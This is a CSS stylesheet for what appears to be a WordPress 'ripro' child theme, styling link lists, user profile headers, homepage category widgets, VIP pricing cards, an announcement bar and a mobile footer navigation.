ul.plinks li.linkcat ul li {
    float: left;
    overflow: hidden;
    margin-top: 15px;
    width: calc(20% - 20px);
    background: #fff;
    margin-bottom: 10px;
    border-radius: 3px;
    margin-left: 10px;
    margin-right: 10px;
    border: 1px #9e9e9e solid;
}

.ripro-dark ul.plinks li.linkcat ul li a {
    color: #eee;
}

.ripro-dark ul.plinks li.linkcat ul li {
    background: #2d2d2d;
    border: 1px #9e9e9e solid;
}

ul.plinks li.linkcat ul li:hover {
    box-shadow: 2px 2px 12px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate(0, -6px);
    transform: translate(0, -6px)
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    border: 1px #fb130a solid
}

ul.plinks li.linkcat ul li a {
    overflow: hidden;
    margin-bottom: 20px;
    display: block;
    cursor: pointer;
    padding: 20px 18px 0;
    color: #333;
}

ul.plinks li.linkcat ul li a:hover {
    color: #fb130a;
}

ul.plinks li.linkcat ul li a img {
    width: 32px;
    height: 32px;
    border-radius: 32px;
    display: inline-block;
}

@media (max-width: 768px) {
    ul.plinks li.linkcat ul li {
        width: calc(100% - 20px);
    }
}

@media (max-width: 544px) {
    ul.plinks li.linkcat ul li {
        width: calc(100% - 20px);
    }
}

/*links Style end*/

/*username Style start*/
.apollo-user-meta {
    position: relative;
    margin-top: 4rem;
    padding-bottom: 1.5rem;
}

.w-96 {
    width: 96px;
}

@media (min-width: 768px) {
    .user-d-flex {
        align-items: center;
        flex-direction: row;
        display: flex;
    }
}

.user-d-flex {
    display: flex;
    flex: 1 1 auto;
}

@media (min-width: 768px) {
    .mb-md-0, .my-md-0 {
        margin-bottom: 0 !important;
    }
}

.rounded {
    border-radius: 6px;
}

.ml-md-4, .mx-md-4 {
    margin-left: 1.5rem !important;
}

.flex-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
}

.text-lg {
    font-size: 1.25rem !important;
    text-align: left;
}

.text-white {
    color: #ffffff !important;
}

.apollo-user-meta .name .badge {
    position: relative;
    top: -2.5px;
}

.badge-primary {
    background-color: #11999e;
}

.badge {
    border-radius: 2px;
    font-weight: normal;
}

.text-xs {
    font-size: 0.75rem !important;
}

.mt-2, .my-2 {
    margin-top: .5rem !important;
}

.mr-3, .mx-3 {
    margin-right: 1rem !important;
}

.font-theme {
    font-family: nicetheme, Arial, sans-serif;
}

.apollo-user-meta .data small {
    position: relative;
    top: -1px;
}

.text-light {
    color: #ebedf3 !important;
}

.data {
    text-align: left;
}

@media (max-width: 767.98px) {
    .text-white {
        padding-top: 18px;
    }
}

.navbar-apollo {
    position: relative;
}

.navbar-apollo .nav-user {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.nav-user {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.navbar-apollo .nav-user-link {
    padding-top: .75rem;
    padding-bottom: .75rem;
    font-size: .875rem;
}

.nav-user-link {
    display: block;
    padding: .5rem 1rem;
}

.d-block {
    display: block !important;
}

.nice-apollo-two .text-xl {
    font-size: 1.5rem !important;
}

.nice-icon {
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
}

.nice-icon {
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.text-xl {
    font-size: 1.625rem !important;
}

.navbar-apollo .nav-user-link {
    padding-top: .75rem;
    padding-bottom: .75rem;
    font-size: .875rem;
}

.nav-user {
    flex-wrap: nowrap;
    overflow-x: scroll;
    overflow-y: hidden;
    padding-bottom: 22px;
}

.nav-user::-webkit-scrollbar {
    display: none;
}

@media (max-width: 768px) {
    .apollo-user-meta {
        padding-left: 10px;
    }
}

.content-hide-tips .label-warning {
    border-radius: 16px;
    line-height: 14px;
}

.form-control, textarea.form-control {
    color: #2d3039;
    background-color: #f8f8f8;
    border: 1px solid #eeeeee;
}

.or:before {
    background: #f6f6f6;
    color: #fb130a;
}

/*username Style end*/

/*Categorization of four lattices2 Style start*/
.hide_sm {
    display: flex;
}

.container .col-1-4 {
    float: left;
    box-sizing: border-box;
    margin-right: 7.3333px;
    width: 100%;
}

.container .col-1-4:last-child {
    margin-right: 0;
}

@media (min-width: 768px) {
    .container .col-1-4 {
        width: 50%
    }
}

@media (min-width: 1024px) {
    .container .col-1-4 {
        width: 25%
    }
}

@media (min-width: 1024px) {
    .ripro-dark .home-first {
        background: #232425;
    }
}

@media (min-width: 768px) {
    .home-first .h-images:after {
        display: none
    }
}

@media (min-width: 768px) {
    .home-first .h-images {
        display: box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        justify-content: space-between
    }
}

@media (min-width: 1024px) {
    .home-first .h-images {
        width: 25%
    }
}

.home-first .h-images .item-tuwen {
    float: left;
    padding: 0 6.5px;
    width: 50%
}

@media (min-width: 1024px) {
    .home-first .h-images .item-tuwen {
        float: none
    }
}

@media (min-width: 1024px) {
    .home-first .h-images {
        display: block;
        box-sizing: border-box;
        padding: 0 7.3333px
    }

    .home-first .h-images .item-tuwen {
        padding: 0;
        width: auto
    }
}

.home-first .item-tuwen {
    margin-bottom: 15px
}

@media (min-width: 768px) {
    .home-first .item-tuwen {
        margin-bottom: 13px
    }
}

.home-first .item-tuwen a {
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 3px
}

.home-first .item-tuwen a .thumb {
    padding-top: 57%;
    transition: all .2s;
    transform-origin: center
}

.home-first .item-tuwen a strong {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: block;
    padding: .4em .8em .6em;
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .6) 100%);
    background-repeat: repeat-x;
    box-shadow: 0 -7px 15px rgba(0, 0, 0, .2);
    color: #fff;
    letter-spacing: .5px;
    font-weight: 700;
    font-size: 9pt;
    line-height: 1.3
}

@media (min-width: 768px) {
    .home-first .item-tuwen a strong {
        letter-spacing: 1px;
        font-size: 14px;
        line-height: 1.4
    }
}

.home-first .hf-widget {
    box-sizing: border-box;
    padding: 14px 17px 0;
    border: 1px solid #f2f2f2;
    background: #fff;
    box-shadow: 0 34px 20px -24px rgba(220, 220, 220, 0.18);
    border-radius: 3px;
}

.ripro-dark .home-first .hf-widget {
    border: 1px solid #2b2b2b;
    background: #232425;
    box-shadow: 8px 8px 9pt #212121;
}

@media (min-width: 768px) {
    .home-first .hf-widget {
        overflow: hidden;
        height: 135px
    }
}

@media (min-width: 1024px) {
    .home-first .hf-widget {
        margin-bottom: 0
    }
}

.home-first .hf-widget [class*=" icon-"]:before, .home-first .hf-widget [class^=icon-]:before {
    margin: 0
}

.home-first .hf-widget .hf-widget-title {
    margin-bottom: 14px;
    padding: 0 0 10px;
    border-bottom: 1px solid #f2f2f2;
    color: #383838;
    letter-spacing: 1px;
    font-weight: 700;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 10px;
}

.ripro-dark .home-first .hf-widget .hf-widget-title {
    border-bottom: 1px solid #696969;
}

.ripro-dark .home-first .hf-widget .hf-widget-title a {
    color: #ccc;
}

.home-first .hf-widget .hf-widget-title > i {
    margin-right: 2px;
    color: #fb130a;
    position: absolute;
    margin-top: 1px;
}

.ripro-dark .home-first .hf-widget .hf-widget-title > i {
    margin-right: 2px;
    color: #ffa363
}

.home-first .hf-widget .hf-widget-title span {
    margin-left: 10px;
    color: #636363;
    font-weight: 400;
    font-size: 9pt;
    line-height: 20px
}

@media (min-width: 1024px) {
    .home-first .hf-widget .hf-widget-title span {
        display: none
    }
}

@media (min-width: 1330px) {
    .home-first .hf-widget .hf-widget-title span {
        display: inline
    }
}

.home-first .hf-widget .hf-widget-title .pages {
    float: right;
    padding-top: 2px
}

.home-first .hf-widget .hf-widget-title .pages .next, .home-first .hf-widget .hf-widget-title .pages .prev {
    float: left;
    margin: 0;
    padding: 0 2px;
    height: 1pc;
    border: 1px solid #eee;
    color: #ccc;
    font-size: 9px;
    line-height: 15px;
    cursor: pointer
}

.home-first .hf-widget .hf-widget-title .pages .next:hover, .home-first .hf-widget .hf-widget-title .pages .prev:hover {
    color: #fb130a
}

.home-first .hf-widget .hf-widget-title .pages .prev {
    border-right: none
}

.home-first .hf-widget .hf-tags {
    margin-bottom: -10px
}

@media (min-width: 768px) {
    .home-first .hf-widget .hf-tags {
        overflow: hidden;
        height: 4pc
    }
}

.hf-widget-title a {
    color: #272727;
    margin-left: 22px;
}

.home-first .hf-widget .hf-tags a {
    display: inline-block;
    margin: 0 5px 10px;
    padding: 0 5px;
    height: 22px;
    border-radius: 4px;
    background: #f9f9f9;
    color: #888;
    white-space: nowrap;
    font-size: 9pt;
    line-height: 22px;
    word-break: break-all
}

.home-first .hf-widget .hf-tags a.style_orange, .home-first .hf-widget .hf-tags a:hover {
    background: #fb130a;
    color: #fff;
}

.ripro-dark .home-first .hf-widget .hf-tags a {
    background: #2c2e2f;
}

.home-first .hf-widget-4 .hf-widget-content {
    color: #888;
    font-size: 14px
}

.home-first .hf-widget-4 .hf-widget-content a {
    color: #888
}

.home-first .hf-widget-4 .hf-widget-content a:hover {
    color: #fb130a;
}

.home-first .hf-widget-4 .hf-widget-content h3 {
    overflow: hidden;
    height: 22px;
    font-weight: 400;
    font-size: 13px;
    line-height: 22px;
    margin: 0 0 10px;
}

.home-first .hf-widget-4 .hf-widget-content em {
    float: right;
    padding: 0 5px;
    height: 22px;
    border-radius: 2px;
    background: #fff5ef;
    color: #fb130a;
    font-style: normal;
    font-size: 9pt;
    line-height: 22px;
    animation: fade 1.2s infinite !important;
}

.home-first .hf-widget-4 .hf-widget-content ul li {
    margin-bottom: 5px
}

.home-first .hf-widget-4 .hf-widget-content ul li:last-child {
    margin-bottom: 0
}

.home-first .hf-widget-1 .hf-widget-content a {
    color: #888
}

.ripro-dark .home-first .hf-widget-1 .hf-widget-content a {
    color: #ccc
}

.home-first .hf-widget-1 .hf-widget-content a:hover {
    color: #fb130a;
}

.home-first .hf-widget-1 .hf-widget-content li {
    float: left;
    box-sizing: border-box;
    padding: 0 1px;
    width: 25%;
    text-align: center;
    font-size: 9pt
}

.home-first .hf-widget-1 .hf-widget-content li .thumb {
    margin: 0 auto 4px;
    padding-top: 36px;
    width: 36px
}

.home-first .hf-widget-1 .hf-widget-content li span {
    display: block;
    height: 16px;
    line-height: 16px;
    overflow: hidden;
}

.home-first .hf-widget-1 .hf-widget-content .scroll-h {
    margin: 0 -10px;
}

.home-first .scroll-h {
    position: relative;
    overflow: hidden;
    height: 56px;
}

.home-first .scroll-h ul {
    list-style: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    transition: all .2s;
    margin: 0;
    padding-left: 0;
}

.home-first .scroll-h ul:after, .home-first .scroll-h ul:before {
    clear: both;
    display: block;
    visibility: none;
    height: 0;
    content: "";
    line-height: 0
}

.home-first .scroll-h .holdon {
    position: absolute;
    top: 0;
    left: 100%
}

.home-first .scroll-h .holdon-prev {
    left: -100%
}

.home-first .hf-widget-hot-cats .hhicon {
    display: inline-block;
    margin-bottom: 5px;
    width: 36px;
    height: 36px;
    border-radius: 100%;
    background: #fb130a24;
    color: #fb130a;
    text-align: center;
    font-size: 20px;
    line-height: 36px;
}

.ripro-dark .home-first .hf-widget-hot-cats .hhicon {
    background: #2c2e2f;
    color: #ffa363;
}

.home-first .hf-widget-hot-cats .scroll-h li a {
    display: block
}

.home-first .hf-widget-hot-cats .scroll-h li a:hover .hhicon {
    background: #fb130a;
    color: #fff;
}

.container .col-1-4 {
    /*box-shadow: 0 4px 12px 0 rgba(52,73,94,0.1);*/
}

.home-first .thumb {
    position: relative;
    display: block;
    overflow: hidden;
    padding-top: 66.7%;
    width: 100%;
    height: 0;
    background-color: transparent;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    transition: all .2s
}

.home-first i {
    font-weight: 300
}

@media screen and (max-width: 720px) {
    .home-first .hf-widget-1 .hf-widget-content .scroll-h, .home-first .hf-widget-content {
        margin: 1pc -10px
    }
}

@media (max-width: 768px) {
    .sxweb {
        display: none;
    }
}

/*Categorization of four lattices2 Style end*/

/*barrage Style start*/
.barrage {
    position: fixed;
    bottom: 70px;
    right: -500px;
    display: inline-block;
    width: 500px;
    z-index: 99999
}

.barrage_box {
    background-color: #fb130ad4;
    padding-right: 8px;
    height: 40px;
    display: inline-block;
    border-radius: 25px;
    transition: all .3s;
}

.barrage_box .portrait {
    display: inline-block;
    margin-top: 4px;
    margin-left: 4px;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    overflow: hidden;
}

.barrage_box .portrait img {
    width: 100%;
    height: 100%;
}

.barrage_box div.p a {
    margin-right: 2px;
    font-size: 14px;
    color: #fff;
    line-height: 40px;
    margin-left: 18px;
}

.barrage_box div.p a:hover {
    text-decoration: underline;
}

.barrage_box .close {
    visibility: hidden;
    opacity: 0;
    text-align: center;
    width: 25px;
    height: 25px;
    margin-left: 20px;
    border-radius: 50%;
    background: rgba(255, 255, 255, .1);
    margin-top: 8px;
    background-image: url(close.png);
}

.barrage_box:hover .close {
    visibility: visible;
    opacity: 1;
}

.barrage_box .close a {
    display: block;
}

.barrage_box .close .icon-close {
    font-size: 14px;
    color: rgba(255, 255, 255, .5);
    display: inline-block;
    margin-top: 5px;
}

.barrage .z {
    float: left !important;
}

.barrage a {
    text-decoration: none;
}

/*barrage Style end*/

/*second level Navigation Style start 1*/
.sub-menu li > a:hover:before, .sub-menu li.current_page_item > a:before, .sub-menu li.current-menu-item > a:before, .sub-menu li.current_page_ancestor > a:before, .sub-menu li.current-menu-ancestor > a:before, .sub-menu li.current-menu-parent > a:before {
    opacity: 1;
}

.sub-menu li > a:hover, .sub-menu li.current_page_item > a, .sub-menu li.current-menu-item > a, .sub-menu li.current_page_ancestor > a, .sub-menu li.current-menu-ancestor > a {
    color: #fb130a;
    padding-left: 1.75rem;
    opacity: 1;
}

.sub-menu li a {
    font-size: .875rem;
    padding: .5rem 1rem .5rem 1.5rem;
    position: relative;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.sub-menu li a:before {
    content: '';
    height: 1px;
    width: 10px;
    /*background-color: #fb130a;*/
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    position: absolute;
    left: .75rem;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    -khtml-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
}

.navbar .nav-list > .menu-item > a:hover {
    color: #fb130a;
}

.navbar .nav-list > .menu-item > a:before {
    content: "";
    position: absolute;
    bottom: 1px;
    left: 0;
    width: 100%;
    height: 3px;
    /*background-color: #fb130a;*/
    border-radius: 8px 8px 0 0;
    opacity: 0;
    transition: .3s;
}

.navbar .nav-list > .menu-item > a:hover:before {
    opacity: 1;
    bottom: -1px;
}

.sub-menu:before {
    content: '';
    width: 20px;
    height: 20px;
    border-radius: 1px;
    background-color: #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    top: -5px;
    left: 40px;
    z-index: 0;
}

.ripro-dark .sub-menu:before {
    background: none !important;
}

/*second level Navigation Style end 1*/

/*Home VIP introduce Style start*/
.container .row .card {
    /*border: solid 1px #e5e5e5;*/
    width: 23.5%;
    background-color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    border-radius: 6px;
}

.container .row .card.active {
    box-shadow: 4px 8px 40px 0 rgba(0, 0, 0, .1)
}

/*.container .row .card:not(:last-of-type){*/
.container .row .card {
    margin: 10px;
}

.container .row .card.ent-base:hover {
    transform: translate(0, -10px);
    -webkit-transform: translate(0, -10px);
    -moz-transform: translate(0, -10px);
    -o-transform: translate(0, -10px);
    box-shadow: 0 26px 40px -24px rgba(0, 36, 100, 0.3);
}

.container .row .card.ent-base {
    transition: all .3s ease-out;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
}

.container .row .card.ent-base .btn {
    background-image: -webkit-linear-gradient(bottom, #fff 30%, #fff);
    background-image: linear-gradient(to top, #fff 30%, #fff)
}

.container .row .card .version {
    font-weight: 700
}

.container .row .header {
    border-radius: 6px 6px 0 0;
    height: 228px;
    color: #fff;
    font-size: 14px;
    line-height: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 23px;
    font-weight: 300;
    z-index: 1;
}

.container .row .header .price-year {
    margin-top: 12px;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    font-weight: 400;
}

.container .row .header .pricing-deco {
    width: 100%;
}

.container .row .header .price-year .dollar {
    font-size: 18px;
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
    margin-top: 3px;
    font-weight: 300
}

.container .row .header .price-year .price {
    font-size: 46px;
    letter-spacing: 1.7px;
    font-weight: 700;
    font-family: Helvetica
}

.container .row .header .price-quarter {
    font-size: 12px;
    margin: 5px auto 17px
}

.container .row .header .btn {
    width: 160px; /*line-height: 12px;*/
    border-radius: 2px;
    color: rgba(0, 0, 0, .7);
    font-size: 14px;
    border: 0;
    font-weight: 500;
    font-family: PingFangSC;
    cursor: pointer
}

.container .row .header .btn:hover {
    box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, .14)
}

.container .row .content {
    position: relative;
    font-size: 12px;
    padding-top: 23px;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    z-index: 90;
}

.container .row .content .desc {
    line-height: 1;
    padding-left: 37px;
    margin-bottom: 18px;
    color: rgba(62, 62, 62, .8);
    position: relative
}

.container .row .content .desc:before {
    position: absolute;
    content: "";
    height: 6px;
    width: 9px;
    border: 2px solid #3e3e3e;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 20%;
    left: 16px;
    border-top: 0;
    border-right: 0;
    opacity: .6;
    filter: alpha(opacity=60)
}

@media screen and (max-width: 1450px) {
    .container .row .card {
        width: 23.2%
    }
}

@media screen and (max-width: 750px) {
    .container .row .card {
        width: 100%
    }
}

@media (min-width: 1460px) {
    .container .row .card {
        width: 23.5%;
    }
}

.container .row .pricing-deco .deco-layer {
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.container .row .pricing-deco:hover .deco-layer--1 {
    -webkit-transform: translate3d(15px, 0, 0);
    transform: translate3d(15px, 0, 0);
}

.container .row .pricing-deco:hover .deco-layer--2 {
    -webkit-transform: translate3d(-15px, 0, 0);
    transform: translate3d(-15px, 0, 0);
}

/*Home VIP introduce Style end*/

/*公告+统计*/
.seanggwrap {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.seangg {
    width: 91%;
    float: left;
    line-height: 30px;
    background: #51525e1f;
    padding: 5px 0;
    border-radius: 30px;
    /*margin-right: 1%;*/
}

.seanggspan {
    float: left;
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border-radius: 35px;
    font-size: 14px;
    margin-left: 8px;
    padding: 0px 16px;
}

.seanggspan i {
    display: block;
    float: left;
    font-size: 18px;
    color: #ffffff;
    padding: 6px 0px;
    margin-right: 8px;
}

.seanggspan span {
    display: block;
    float: left;
    color: #FFF;
}

.seangg b {
    height: 0px;
    margin-top: 9px;
    width: 1px;
    display: block;
    float: left;
    background: #a8a8a8;
}

.seanggc {
    float: left;
    width: 75%;
    margin-left: 1%;
}

.announce-wrap {
    height: 30px;
    overflow: hidden;
}

.seanggc ul li a {
    font-weight: 400;
    color: #51525e;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.seanggc ul li a:hover {
    text-decoration: blink;
}

.seanggc ul li {
    font-size: 14px;
    display: block;
    clear: both;
    height: 30px; /* line-height:30px; */
}

.seanggc ul li span {
    float: right;
    color: #51525e;
    font-size: 12px;
    width: 120px
}

.seanchart {
    float: right;
    height: 50px;
    width: 30%;
    color: #999;
    overflow: hidden;
}

.seanchart ul {
    margin: 0;
    padding: 0;
    word-wrap: break-word;
}

.dxb_bc {
    float: right;
}

.seanchart ul li {
    float: left;
    height: 100%;
    margin-left: 13px;
    font-size: 14px;
}

@media (min-width: 992px) {
    .seanchart {
        width: 31%;
    }
}

.seanchart ul li i {
    display: block;
    float: left;
    margin-top: 8px;
    width: 34px;
    height: 34px;
    border-radius: 100%;
    color: #ffffff;
    text-align: center;
    font-size: 20px;
    line-height: 34px;
}

.seanchart ul li.seanchart0 i {
    background-color: #FF5722;
}

.seanchart ul li.seanchart1 i {
    background-color: #f1787f;
}

.seanchart ul li.seanchart2 i {
    background-color: #FF9800;
    /*background: url(../ripro-child/assets/images/icon1.png) 0 0 no-repeat;*/
}

.seanchart ul li.seanchart3 i {
    background-color: #ee2c23;
    /*background: url(../ripro-child/assets/images/icon3.png) 0 0 no-repeat;*/
}

.seanchart ul li.seanchart4 i {
    /*background: url(../ripro-child/assets/images/icon1.png) 0 0 no-repeat;*/
}

.seanchart ul li.seanchart5 i {
    background: url(../ripro-child/assets/images/icon5.png) 0 0 no-repeat;
}

.seanchartdiv {
    float: left;
    margin-left: 8px;
    margin-top: 6px;
    text-align: center;
}

.seanchartdiv em {
    font-size: 12px;
    color: #ee2c23;
    font-style: inherit;
}

.seanchartdiv span {
    font-size: 12px;
    color: #ee2c23;
}

.seanchartdiv a {
    font-size: 12px;
    color: #ee2c23;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.aligncenter p.wp-caption-text {
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.scroll {
    background-color: rgba(2, 10, 18, .8);
}

.ripro-dark .navbar .user-pbtn {
    background: none;
    border: none;
    color: #d4e2ff;
    background-image: none;
    -webkit-animation: none;
}

.navigation-down .nav-down-menu1 {
    width: 100%;
    margin: 0;
    background: url(../ripro-child/assets/images/tuyiyi_bg.png) center top;
    position: absolute;
    top: 0;
    -webkit-box-shadow: 5px 0 11px rgba(0, 0, 0, .2);
    -ms-box-shadow: 5px 0 11px rgba(0, 0, 0, .2);
    -moz-box-shadow: 5px 0 11px rgba(0, 0, 0, .2);
    box-shadow: 5px 0 11px rgba(0, 0, 0, .2);
    z-index: 3;
}

.navigation-down-inner {
    margin: auto;
    width: 1200px;
    position: relative;
}

#tuyiyi_vip {
    width: 1100px;
    margin: 0 auto;
    padding-bottom: 50px;
}

#tuyiyi_vip .banner {
    font-size: 22px;
    color: #FFF;
    padding-top: 40px;
    padding-bottom: 10px;
    text-align: center;
}

.tuyiyi_vip {
    margin-top: 30px;
    float: left;
    margin-bottom: 30px;
}

.tuyiyi_vip li {
    float: left;
    width: 345px;
    height: 205px;
    margin-right: 18px;
    border: 1px solid #e7e7e7;
    background: #fff;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 20px rgba(235, 235, 235, .3);
    -ms-box-shadow: 0 0 20px rgba(235, 235, 235, .3);
    -moz-box-shadow: 0 0 20px rgba(235, 235, 235, .3);
    box-shadow: 0 0 20px rgba(235, 235, 235, .3);
    list-style: none;
}

.tuyiyi_vip li .img {
    float: left;
    width: 85px;
    padding: 40px 0 0 30px;
    text-align: center;
}

.tuyiyi_vip li .ico_svip {
    height: 62px;
    width: 68px;
    background-position: 0 0;
}

.ico_svip,
.ico_vip,
.tuyiyi_vip li .ico_qvip {
    background: url(../ripro-child/assets/images/tuyiyi_vip3_1.png) no-repeat;
}

.vip_ico {
    display: inline-block;
    vertical-align: middle;
    width: 68px;
    height: 62px;
    margin: 0 0 10px;
}

.tuyiyi_vip li .img p {
    line-height: 26px;
    font-size: 18px;
    color: #666;
}

.tuyiyi_vip li .text {
    float: none;
    padding: 40px 0 40px 0;
    margin-left: 140px;
    line-height: 35px;
}

.tuyiyi_vip li .text strong {
    font-size: 22px;
    color: #ffa800;
}

.tuyiyi_vip li .text del {
    margin-left: 10px;
    font-size: 16px;
    color: #666;
}

.tuyiyi_vip2 a {
    float: left;
    display: block;
    width: 156px;
    line-height: 38px;
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    text-align: center;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #ffa800;
    text-decoration: none;
    margin-top: 8px;
}

.tuyiyi_vip2 .tuyiyi_vip3 {
    display: none;
    float: left;
}

.tuyiyi_vip2 a {
    float: left;
    display: block;
    width: 156px;
    line-height: 38px;
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    text-align: center;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #ffa800;
    text-decoration: none;
    margin-top: 8px;
}

.tuyiyi_vip li .ico_tj {
    color: #fff;
    height: 20px;
    width: 40px;
    position: absolute;
    text-align: center;
    margin: 2px 2px;
    line-height: 20px;
    background-color: #ff5d8f;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.tuyiyi_vip li .ico_qvip {
    height: 62px;
    width: 68px;
    background-position: -68px 0;
}

.tuyiyi_vip li .ico_vip {
    height: 62px;
    width: 68px;
    background-position: -136px 0;
}

.tuyiyi_vip4 p {
    line-height: 22px;
}

.navigation-down {
    position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
}

@media (max-width: 767px) {
    .seanggc {
        width: 60%;
    }

    .announce-list span {
        display: none
    }

    .seangg {
        width: 100%;
    }

    .seanchart {
        display: none
    }

    .g-footer ol, ul {
        padding-left: 0;
    }
}

/*Phone Customer service Style start*/
.suspend {
    display: none;
}

@media (max-width: 767px) {
    .suspend {
        width: 66px;
        height: 90px;
        position: fixed;
        bottom: 20px;
        right: 15px;
        overflow: hidden;
        z-index: 999999;
        display: block;
    }

    .suspend dl {
        width: 53px;
        height: 57px;
    }

    .suspend dl dt {
        width: 30px;
        height: 149px;
        position: absolute;
        top: 0;
        left: 0;
        cursor: pointer;
    }

    .suspend dl a {
        display: block;
        width: 53px;
        height: 57px;
        background: url(../ripro-child/assets/images/suspend.png) no-repeat 0 0;
        transition: width 0s;
        -moz-transition: width 0s;
        -webkit-transition: width 0s;
        -o-transition: width 0s;
    }

    .suspend dl a:hover {
        background-position: -60px 0
    }
}

.aini_foot_nav {
    border-top: 1px solid #eee;
    display: none;
    padding: 8px 0;
    background: #fff;
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 999999;
}

.ripro-dark .aini_foot_nav {
    border-top: 1px solid #000;
    background: #1c1c1c;
}

@media (max-width: 767px) {
    .aini_foot_nav {
        display: block;
    }
}

.aini_foot_nav .nohover {
    color: #ff5501;
}

.ripro-dark .aini_foot_nav .nohover {
    color: #ffc107
}

.aini_foot_nav .iconjiahao {
    color: #ffffff
}

.aini_foot_nav .amy em {
    position: absolute;
    width: 8px;
    left: 50%;
    height: 8px;
    top: 0;
    margin-left: 5px;
    border-radius: 50%;
    border: 1px solid #fff
}

.aini_foot_nav li {
    width: 20%;
    text-align: center;
    float: left
}

.aini_foot_nav li a {
    width: 100%;
    display: block;
    color: #888
}

.aini_foot_nav li i {
    display: block;
    font-size: 28px;
    line-height: 26px
}

.aini_foot_nav li p {
    overflow: hidden;
    font-size: 12px;
    height: 16px;
    line-height: 16px;
    color: #888
}

.ripro-dark .aini_foot_nav li p {
    color: #eee
}

.aini_foot_nav .foot_btn {
    width: 48px;
    padding: 5px 0;
    text-align: center;
    height: 24px;
    line-height: 24px;
    font-size: 24px;
    margin: 7px auto 0;
    border-radius: 2px
}

.aini_foot_nav li.aini_zjbtn a span i.foot_btn {
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 50%;
    padding: 0;
    margin-top: 8px;
    background: #ff5501;
}

.ripro-dark .aini_foot_nav li.aini_zjbtn a span i.foot_btn {
    background: #ffbf00
}

.aini_foot_nav li.aini_zjbtn a span {
    display: block;
    position: absolute;
    bottom: -8px;
    left: calc(50% - 30px);
    z-index: 110;
    width: 60px;
    height: 62px;
    line-height: 62px;
    border-radius: 50%;
    padding: 0 1px
}

.aini_foot_nav li.aini_zjbtn a {
    bottom: 0;
    left: calc(50% - 30px);
    width: 60px;
    height: 40px;
    border-radius: 50%;
    overflow: visible
}

.aini_foot_nav li.aini_zjbtn a em {
    display: block;
    position: absolute;
    bottom: -5px;
    left: calc(50% - 30px);
    z-index: 100;
    width: 60px;
    height: 60px;
    border-radius: 50%
}

.aini_foot_nav li.aini_zjbtn {
    overflow: visible;
    position: relative
}

.aini_foot_nav .bg_f {
    background: #fff !important
}

